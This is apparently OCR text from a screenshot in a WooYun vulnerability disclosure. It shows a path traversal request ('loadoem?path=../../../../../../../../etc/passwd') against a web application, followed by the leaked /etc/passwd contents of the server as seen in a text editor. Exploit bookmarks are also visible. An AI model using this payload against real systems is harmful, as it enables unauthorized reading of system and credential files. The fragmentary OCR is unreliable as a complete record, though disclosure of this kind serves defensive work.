 2 loadoem?path=../../../../../../../../etc/passwd
应用 1337day Inj3ct0r E... SHODAN - Comp...
C:\Users\tudou\Desktop\loadoem.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
loadoem.jpg
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologi
19 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
20 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
21 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
22 apache:x:48:48:Apache:/var/www:/sbin/nologin
23 oprofile:x:16:16:Special user account to be used by OProfil
24 pcap:x:77:77::/var/arpwatch:/sbin/nologin
25 ntp:x:38:38::/etc/ntp:/sbin/nologin
26 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
27 nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/l
28 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
31 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
32 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
33 avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoip
34 sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
35 mysql:x:101:105:MySQL server:/var/lib/mysql:/bin/bash
36 jboss:x:500:500::/usr/local/portal/jboss:/bin/bash
37
www.wooyun.org